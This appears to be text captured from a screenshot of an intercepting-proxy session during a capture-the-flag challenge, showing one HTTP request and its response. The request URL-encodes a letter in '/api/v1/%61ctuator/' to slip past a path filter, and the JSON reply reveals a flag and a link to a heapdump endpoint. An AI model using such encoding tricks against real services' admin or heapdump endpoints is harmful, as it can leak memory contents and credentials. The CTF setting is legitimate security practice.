 Request
Pretty Raw Hex
\n
1 GET /api/v1/%61ctuator/ HTTP/1.1
2 Host: challenge.nahamcon.com:32062
3
4
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.26.3
3 Date: Sun, 25 May 2025 17:26:13 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 X-Powered-By: PHP/8.2.28
7 Content-Length: 188
8
9 {
"flag":"flag_2{a67796e1232c71f5a37177550a98a054}",
"_links":{
"self":{
"href":"\/api\/v1\/actuator",
"templated":false
},
"headdump":{
"href":"\/api\/v1\/actuator\/heapdump",
"templated":false
}
}
}